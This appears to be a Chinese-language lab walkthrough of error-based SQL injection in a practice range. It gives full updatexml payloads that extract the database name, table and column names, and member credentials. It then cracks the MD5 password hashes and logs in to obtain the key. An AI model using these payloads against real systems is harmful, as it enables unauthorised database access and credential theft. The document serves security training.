引入一下报错注入的知识点,参考【https://www.cnblogs.com/X-caiji/p/13186633.html】



输入测试语句1' and 1=1--+,正常回显



1' and 1=2--+ 无任何报错信息,但是可以确定我们输入的内容确实是被执行了。

那么可以考虑是盲注

一般在实战过程中就需要考虑各种各样的情况了,靶场这块就直接告诉你是报错盲注了就直接用吧。





payload:

' and updatexml(1,concat(0x7e,(select database()),0x7e),1 )--+

接下来就可以用那些语句替换了。





爆出表名:

payload:' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='stormgroup' limit 0,1),0x7e),1 )--+

爆出两个表

常规猜测有用的信息肯定是在member





接下来猜列

payload:' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='stormgroup' and table_name='member'limit 0,1),0x7e),1 )--+

一共爆出三列



接下来查数据:

名字只有一个数据





然后是密码





这一看就是MD5加密,找一个在线工具解密





查出来两个密码,尝试登录。



用第二个密码成功登录得到key